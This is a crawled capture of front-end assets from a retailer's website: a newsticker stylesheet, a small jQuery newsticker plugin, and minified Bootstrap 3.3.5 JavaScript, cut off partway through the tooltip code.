

--- FILE ---
content_type: text/css
request_url: https://www.miltecusa.com/catalog/view/theme/default/stylesheet/newsticker.css?v=24340784
body_size: -117
content:
@charset "utf-8";
/* CSS Document */
.newsticker{
    height: 50px;
}


.newstickers {
    height: 33px;
    background: #FFF;
    position: relative;
    border: solid 1px #2096cd;
    overflow: hidden;
}

.newstickers > ul {
    padding: 0;
    margin: 0;
    list-style: none;
    position: absolute;
    left: 10px;
    top: 0;
    right: 40px;
    height: 33px;
    font-size: 14px;
}

.newstickers > ul > li {
    position: absolute;
    height: 33px;
    width: 100%;
    line-height: 33px;
    display: none;
}

.newstickers > ul > li > a {
    text-decoration: none;
    color: #333;
    overflow: hidden;
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: normal;
}

.newstickers > ul > li > a:hover {
    color: #2096cd;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.miltecusa.com/catalog/view/javascript/newsticker.js?v=24340784
body_size: -40
content:
!function(a){$.fn.newsTickers=function(a){var b={newstick:"newsTickers",color:"default",effect:"fade",fontstyle:"normal",autoplay:!1,timer:4e3,feed:!1,feedlabels:!1,feedcount:5},a=$.extend(b,a);return this.each(function(){function g(){c++,c==e&&(c=0),h()}function h(){"fade"==a.effect?(a.modul.find("ul li").css({display:"none"}),a.modul.find("ul li").eq(c).fadeIn("normal",function(){f=!0})):"slide-v"==a.effect&&(d<=c?(a.modul.find("ul li").eq(d).animate({top:-60}),a.modul.find("ul li").eq(c).css({top:60,display:"block"}),a.modul.find("ul li").eq(c).animate({top:0},function(){d=c,f=!0})):(a.modul.find("ul li").eq(d).animate({top:60}),a.modul.find("ul li").eq(c).css({top:-60,display:"block"}),a.modul.find("ul li").eq(c).animate({top:0},function(){d=c,f=!0})))}a.modul=$("#"+$(this).attr("id"));var b=a.modul,c=0,d=0,e=a.modul.find("ul li").length,f=!0;a.modul.find("ul li").eq(c).fadeIn(),a.autoplay?(b=setInterval(function(){g()},a.timer),$(a.modul).on("mouseenter",function(){clearInterval(b)}),$(a.modul).on("mouseleave",function(){b=setInterval(function(){g()},a.timer)})):clearInterval(b)})}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.miltecusa.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=24340784
body_size: 71631
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left 